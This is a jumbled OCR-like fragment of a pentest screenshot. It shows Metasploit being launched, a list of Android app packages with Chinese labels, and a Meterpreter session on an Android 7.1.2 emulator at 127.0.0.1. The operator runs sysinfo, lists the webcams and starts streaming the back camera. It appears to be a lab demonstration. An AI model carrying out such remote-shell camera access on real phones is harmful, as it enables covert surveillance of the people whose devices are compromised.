 Target IP  : 127.0.0.1
Start time : 2022-01-09 16:54:27 +0800
Status     : Playing
② ①
sudo msfconsole
⌥⌘1
./pentest.sh (sunny) ⌘1 msfconsole (ruby) ⌘2 ~/Downloads (-zsh) ⌘3 scrcpy (adb) ⌘4 +
e
日曆儲存空間 com.android.providers.calendar false true
時鐘 com.android.deskclock false true
檔案 com.android.documentsui false true
殼層 com.android.shell false true
瀏覽器 com.android.browser false true
相機 com.android.camera2 false true
相機 com.android.gallery false true
神魔之塔 com.madhead.tos.zh false false
程式安裝器 com.android.packageinstaller false true
系統 UI com.android.systemui false true
聯絡人儲存空間 com.android.providers.contacts false tru
e
行動數據 com.android.phone false true
行動網路設定 com.android.providers.telephony false true
計算機 com.android.calculator2 false true
設定 com.android.settings false true
設定儲存空間 com.android.providers.settings false true
設定精靈 com.google.android.setupwizard false true
輸入裝置 com.android.inputdevices false true
通訊錄 com.android.contacts false true
金鑰鏈 com.android.keychain false true
電話 com.android.dialer false true
meterpreter > sysinfo
Computer    : localhost
OS          : Android 7.1.2 - Linux 4.9.31-android (i686)
Meterpreter : dalvik/android
meterpreter > webcam_list
1: Back Camera
meterpreter > webcam_stream
[*] Starting...
[*] Preparing player...
[*] Opening player at: /Users/spencer/Downloads/gCoPFjqX.html
[*] Streaming...
www.metasploit.com